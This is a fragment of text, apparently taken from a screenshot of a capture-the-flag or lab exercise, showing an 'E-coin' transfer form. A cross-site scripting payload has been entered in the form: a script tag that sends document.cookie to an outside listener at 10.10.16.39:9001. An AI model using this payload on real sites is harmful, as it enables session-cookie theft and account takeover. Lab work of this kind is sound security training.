 nter Exploit-DB Google Hacking DB OffSec
TRANSFER E-COIN LOGOUT
Transfer E-coin
Because you're rich anyway.
1
1
<script src="http://10.10.16.39:9001
/"%2bdocument.cookie></script>
TRANSFER E-COIN